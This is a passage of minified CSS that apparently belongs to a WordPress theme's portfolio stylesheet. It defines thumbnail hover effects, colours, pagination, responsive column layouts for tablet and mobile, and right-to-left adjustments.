.portfolio-entry-thumbnail .portfolio-inside-content,.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.portfolio-entries .portfolio-entry-thumbnail:hover .portfolio-inside-content,.portfolio-entries .portfolio-entry-thumbnail:hover .portfolio-overlay-icons li a{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content{position:relative;z-index:99;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content.has-icons{margin-top:15px}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .portfolio-entry-title a{color:#fff}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .portfolio-entry-title a:hover{color:#ddd}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .categories,.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .categories a{color:#ddd}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .categories:hover,.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .categories a:hover{color:#fff}.portfolio-entries .portfolio-entry-thumbnail .triangle-wrap{position:absolute;bottom:0;left:15%;width:0;height:0;border-style:solid;border-color:transparent;border-bottom-width:6px;border-bottom-color:#f9f9f9;border-right-width:6px;border-left-width:6px;z-index:100}.portfolio-entries .portfolio-content{display:block;background-color:#f9f9f9;padding:25px}.portfolio-entries .portfolio-entry-title{font-size:16px;margin:0}.portfolio-entries .categories{font-size:13px;line-height:1.3;color:#a7a7a7}.portfolio-entries .categories a{color:#a7a7a7}.portfolio-entries .categories a:hover{color:#333}.portfolio-entries .has-title .categories{margin-top:5px}.portfolio-entries .oceanwp-pagination{display:inline-block;width:100%;margin-top:20px}.portfolio-entries .oceanwp-pagination ul.page-numbers{padding:0}.portfolio-entries.custom-col .col.first{clear:none}.portfolio-entries.archives-col-1 .portfolio-entry,.portfolio-entries.archives-col-2 .portfolio-entry:nth-child(2n+1),.portfolio-entries.archives-col-3 .portfolio-entry:nth-child(3n+1),.portfolio-entries.archives-col-4 .portfolio-entry:nth-child(4n+1),.portfolio-entries.archives-col-5 .portfolio-entry:nth-child(5n+1),.portfolio-entries.archives-col-6 .portfolio-entry:nth-child(6n+1),.portfolio-entries.archives-col-7 .portfolio-entry:nth-child(7n+1),.portfolio-entries.archives-col-8 .portfolio-entry:nth-child(8n+1),.portfolio-entries.archives-col-9 .portfolio-entry:nth-child(9n+1),.portfolio-entries.archives-col-10 .portfolio-entry:nth-child(10n+1){clear:both}@media only screen and (min-width: 768px) and (max-width: 1024px){.portfolio-entries.tablet-col .col.first,.portfolio-entries.tablet-col .col{clear:none}.portfolio-entries.tablet-1-col .portfolio-entry,.portfolio-entries.tablet-2-col .portfolio-entry:nth-child(2n+1),.portfolio-entries.tablet-3-col .portfolio-entry:nth-child(3n+1),.portfolio-entries.tablet-4-col .portfolio-entry:nth-child(4n+1),.portfolio-entries.tablet-5-col .portfolio-entry:nth-child(5n+1),.portfolio-entries.tablet-6-col .portfolio-entry:nth-child(6n+1),.portfolio-entries.tablet-7-col .portfolio-entry:nth-child(7n+1),.portfolio-entries.tablet-8-col .portfolio-entry:nth-child(8n+1),.portfolio-entries.tablet-9-col .portfolio-entry:nth-child(9n+1),.portfolio-entries.tablet-10-col .portfolio-entry:nth-child(10n+1){clear:both}.portfolio-entries.tablet-1-col .portfolio-entry{width:-webkit-calc( 100% / 1) !important;width:calc( 100% / 1) !important}.portfolio-entries.tablet-2-col .portfolio-entry{width:-webkit-calc( 100% / 2) !important;width:calc( 100% / 2) !important}.portfolio-entries.tablet-3-col .portfolio-entry{width:-webkit-calc( 100% / 3) !important;width:calc( 100% / 3) !important}.portfolio-entries.tablet-4-col .portfolio-entry{width:-webkit-calc( 100% / 4) !important;width:calc( 100% / 4) !important}.portfolio-entries.tablet-5-col .portfolio-entry{width:-webkit-calc( 100% / 5) !important;width:calc( 100% / 5) !important}.portfolio-entries.tablet-6-col .portfolio-entry{width:-webkit-calc( 100% / 6) !important;width:calc( 100% / 6) !important}.portfolio-entries.tablet-7-col .portfolio-entry{width:14.28% !important;width:-webkit-calc( 100% / 7) !important;width:calc( 100% / 7) !important}.portfolio-entries.tablet-8-col .portfolio-entry{width:-webkit-calc( 100% / 8) !important;width:calc( 100% / 8) !important}.portfolio-entries.tablet-9-col .portfolio-entry{width:14.28% !important;width:-webkit-calc( 100% / 9) !important;width:calc( 100% / 9) !important}.portfolio-entries.tablet-10-col .portfolio-entry{width:-webkit-calc( 100% / 10) !important;width:calc( 100% / 10) !important}}@media only screen and (max-width: 767px){.portfolio-entries.mobile-col .col.first,.portfolio-entries.mobile-col .col{clear:none}.portfolio-entries.mobile-1-col .portfolio-entry,.portfolio-entries.mobile-2-col .portfolio-entry:nth-child(2n+1),.portfolio-entries.mobile-3-col .portfolio-entry:nth-child(3n+1),.portfolio-entries.mobile-4-col .portfolio-entry:nth-child(4n+1),.portfolio-entries.mobile-5-col .portfolio-entry:nth-child(5n+1),.portfolio-entries.mobile-6-col .portfolio-entry:nth-child(6n+1),.portfolio-entries.mobile-7-col .portfolio-entry:nth-child(7n+1),.portfolio-entries.mobile-8-col .portfolio-entry:nth-child(8n+1),.portfolio-entries.mobile-9-col .portfolio-entry:nth-child(9n+1),.portfolio-entries.mobile-10-col .portfolio-entry:nth-child(10n+1){clear:both}.portfolio-entries.mobile-1-col .portfolio-entry{width:-webkit-calc( 100% / 1) !important;width:calc( 100% / 1) !important}.portfolio-entries.mobile-2-col .portfolio-entry{width:-webkit-calc( 100% / 2) !important;width:calc( 100% / 2) !important}.portfolio-entries.mobile-3-col .portfolio-entry{width:-webkit-calc( 100% / 3) !important;width:calc( 100% / 3) !important}.portfolio-entries.mobile-4-col .portfolio-entry{width:-webkit-calc( 100% / 4) !important;width:calc( 100% / 4) !important}.portfolio-entries.mobile-5-col .portfolio-entry{width:-webkit-calc( 100% / 5) !important;width:calc( 100% / 5) !important}.portfolio-entries.mobile-6-col .portfolio-entry{width:-webkit-calc( 100% / 6) !important;width:calc( 100% / 6) !important}.portfolio-entries.mobile-7-col .portfolio-entry{width:14.28% !important;width:-webkit-calc( 100% / 7) !important;width:calc( 100% / 7) !important}.portfolio-entries.mobile-8-col .portfolio-entry{width:-webkit-calc( 100% / 8) !important;width:calc( 100% / 8) !important}.portfolio-entries.mobile-9-col .portfolio-entry{width:14.28% !important;width:-webkit-calc( 100% / 9) !important;width:calc( 100% / 9) !important}.portfolio-entries.mobile-10-col .portfolio-entry{width:-webkit-calc( 100% / 10) !important;width:calc( 100% / 10) !important}}body.rtl .portfolio-entries .portfolio-filters.filter-pos-left{-webkit-justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}body.rtl .portfolio-entries .portfolio-filters.filter-pos-right{-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}body.rtl .portfolio-entries .portfolio-entry-thumbnail .overlay{right:0;left:auto}body.rtl .portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li:first-child{margin-left:8px;margin-right:0}body.rtl .portfolio-entries .portfolio-entry-thumbnail .triangle-wrap{right:15%;left:auto}
